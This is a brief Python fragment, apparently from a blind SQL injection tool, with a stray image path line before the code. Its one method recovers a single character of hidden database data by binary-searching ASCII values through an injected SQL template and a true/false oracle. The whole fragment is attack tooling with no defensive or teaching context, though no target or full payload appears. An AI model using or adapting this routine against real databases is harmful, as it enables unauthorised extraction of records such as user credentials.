 def _binary_search_char(self, position: int, uid: int, sql_template: str) -> Optional[str]:
    """Binary search for a single character"""
    low, high = 32, 127

    while low <= high:
        mid = (high + low) // 2

        # Test greater than
        if self.oracle(sql_template.format(position, uid), ">", f"'{mid}"):
            low = mid + 1
        elif self.oracle(sql_template.format(position, uid), "<", f"'{mid}"):
            high = mid - 1
        # Found exact match
        else:
            return chr(mid)

    return None